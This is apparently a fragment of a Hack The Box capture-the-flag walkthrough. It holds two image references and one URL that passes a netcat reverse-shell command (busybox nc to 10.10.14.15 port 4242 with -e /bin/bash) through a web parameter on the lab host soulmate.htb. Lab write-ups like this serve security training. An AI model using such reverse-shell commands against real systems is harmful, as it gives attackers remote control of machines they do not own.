 http://soulmate.htb/exploit.htb?command=busybox nc 10.10.14.15 4242 -e /bin/bash
